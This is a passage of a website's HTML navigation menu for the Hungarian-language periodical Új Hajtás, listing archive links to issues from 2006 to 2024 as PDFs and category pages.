		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a href="#">2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7860"><a href="#">2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7916"><a href="#">2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4385"><a href="#">2016-2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4384"><a href="#">2011-2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
